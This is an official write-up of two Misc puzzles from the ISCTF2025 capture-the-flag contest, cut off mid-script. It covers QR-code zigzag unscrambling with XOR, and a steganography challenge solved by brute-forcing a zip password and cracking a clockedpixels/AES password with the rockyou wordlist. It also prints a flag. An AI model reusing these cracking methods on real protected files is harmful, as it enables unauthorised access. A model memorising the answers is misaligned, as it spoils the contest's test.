ISCTF2025 - 官方WriteUp

Misc

小蓝鲨的二维码 - Alexander

解题思路



下载图片,发现扫码是fake flag

010分析,报错了

尾部出现额外字符串



base58解密得到zigzag



标准的zigzag变换

编写脚本还原

import numpy as np

import cv2

import os

def zigzag_indices(rows, cols):

indices = []

for diag in range(rows + cols - 1):

if diag % 2 == 0:



r = min(diag, rows - 1)

c = diag - r

while r >= 0 and c < cols:

indices.append((r, c))

r -= 1

c += 1

else:

c = min(diag, cols - 1)

r = diag - c

while c >= 0 and r < rows:

indices.append((r, c))

r += 1

c -= 1

return indices

def zigzag_unscramble_2d(matrix_2d):

rows, cols = matrix_2d.shape

indices = zigzag_indices(rows, cols)

flattened = matrix_2d.flatten()

unscrambled = np.zeros_like(matrix_2d)

for idx, (r, c) in enumerate(indices):

unscrambled[r, c] = flattened[idx]

return unscrambled

def zigzag_unscramble_image(img):

if img.ndim == 2:

return zigzag_unscramble_2d(img)

elif img.ndim == 3 and img.shape[2] == 3:

unscrambled = np.zeros_like(img)

for ch in range(3):

unscrambled[:, :, ch] = zigzag_unscramble_2d(img[:, :, ch])

return unscrambled

else:

raise ValueError("仅支持灰度图或标准 RGB 彩色图")

if name == "main":

encrypted_image_path = "enc.png"

# 检查文件是否存在

if not os.path.exists(encrypted_image_path):

print(f"错误:找不到加密图像文件 '{encrypted_image_path}'")

print("请确保加密图像文件存在,或修改文件路径。")

exit(1)

img_bgr = cv2.imread(encrypted_image_path)

if img_bgr is None:

print("无法读取加密图像,请检查路径或格式是否支持")



exit(1)

img_rgb = cv2.cvtColor(img_bgr, cv2.COLOR_BGR2RGB)

print(f"成功读取加密图像,尺寸: {img_rgb.shape}")

decrypted_img = zigzag_unscramble_image(img_rgb)

decrypted_bgr = cv2.cvtColor(decrypted_img, cv2.COLOR_RGB2BGR)

output_path = "decrypted_zigzag.png"

cv2.imwrite(output_path, decrypted_bgr)

print(f"图像已解密并保存为: {output_path}")



得到

与flag.png进行xor

得到新的二维码

随波逐流自动添加定位符解码

ISCTF{fbf1a6d6-95e4-4a1c-95fd-7d2f03a16b20}





The truth of the pixel - Alexander

解题思路



下载附件,加密压缩包

爆破









得到一个fake的flag图片



stegsolve在0通道发现隐写数据





clockedpixels隐写,lsb可以看到明显特征,一共两个方法

-

写脚本调用clockedpixels工具,编写爆破脚本

-

使用byxs20B神的工具,把字典换成rockyou.txt就可以

-

出题人妙妙工具

-

b神工具

EXP

或者另一个方法(调用)

import threading

from queue import Queue

from Crypto.Cipher import AES

from lsb import assemble

from PIL import Image

import hashlib

from Crypto import Random

from Crypto.Util.number import long_to_bytes

class AESCipher:

def __init__(self, key):

self.bs = 32 # Block size

self.key = hashlib.sha256(key.encode()).digest() # 32 bit digest

def encrypt(self, raw):

raw = self.pad(raw)

iv = Random.new().read(AES.block_size)

cipher = AES.new(self.key, AES.MODE_CBC, iv)

return iv + cipher.encrypt(raw)

def decrypt(self, enc):

# if len(enc) % 16 != 0:

# enc = enc[:len(enc) - len(enc)%16]

# print(len(enc))

iv = enc[:AES.block_size]

